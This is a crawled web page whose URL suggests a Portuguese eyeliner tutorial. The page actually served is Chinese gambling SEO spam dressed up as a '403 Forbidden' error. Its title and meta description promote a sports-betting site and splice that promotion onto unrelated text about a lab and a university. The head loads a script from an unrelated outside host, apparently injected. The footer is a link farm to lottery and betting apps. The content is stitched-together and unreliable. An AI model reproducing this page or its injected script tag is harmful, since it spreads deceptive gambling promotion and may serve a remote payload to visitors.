

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maisglam.com/2012/01/tutorial-de-delineador.html
body_size: 1162
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>体育竞猜在线官网-体育竞猜（中国）</title>
<meta content="体育竞猜在线官网-体育竞猜（中国）," name="keywords"/>
<meta content="体育竞猜在线官网-体育竞猜（中国）【请收藏永久域名：tiyu9898.com，tiyu8989.com】，成立于1987年， 公司办公面积12179平方米，其中实验室办公面积2500平方米，体育竞猜在线官网-体育竞猜（中国）人员、仪器设备和设施环境等资源配置合理优越，具有较强的技术服务能力。体育竞猜在线官网-体育竞猜（中国）清华大学与西藏自治区人民政府签署战略合作协议，以更强的责任感和使命感主动服务西部大开发战略。清华始终把服务社会作为重要职责使命。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2012/01/tutorial-de-delineador.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/01 01:42:09</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.costumesandcocktails.com">一分彩APP</a> | <a href="http://www.smallque.com">玩彩平台(中国)官方网站-IOS/手机版APP下载/APP</a> | <a href="http://www.yjnqg.com">中国体育竞猜网</a> | <a href="http://www.absolutecycle.com">一分彩app官网</a> | <a href="http://www.aerproair.com">玩彩平台下载</a> | <a href="http://www.metroparties.com">体育竞猜官网·（中国）官方网站</a> | <a href="http://www.rpskillsunlimited.com">玩彩网-首页</a> | 
</div>
</body>
</html>
